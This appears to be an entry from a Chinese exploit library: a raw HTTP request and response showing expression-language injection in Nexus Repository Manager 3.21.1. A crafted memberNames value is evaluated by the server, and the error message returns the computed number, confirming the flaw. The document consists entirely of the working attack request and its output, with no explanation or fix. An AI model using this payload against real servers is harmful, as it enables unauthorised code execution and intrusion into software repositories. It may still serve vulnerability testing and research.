 POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.100.52:8081
Content-Length: 203
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
NX-ANTI-CSRF-TOKEN: 0.5297297351706397
Content-Type: application/json
Accept: */*
Origin: http://192.168.100.52:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://192.168.100.52:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.5297297351706397;
NXSESSIONID=d20f6019-f814-423b-8a78-69e4fdc078e0
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames": ["$\\A{233*233*233}"]
}
}
HTTP/1.1 400 Bad Request
Connection: close
Date: Thu, 07 May 2020 06:07:15 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type:
application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 861a6760-08c5-466e-b914-c76e4fd42fc3
Content-Length: 84
[{"id":"FIELD memberNames","message":"Member repository
does not exist: A12649337"}]
零组资料文库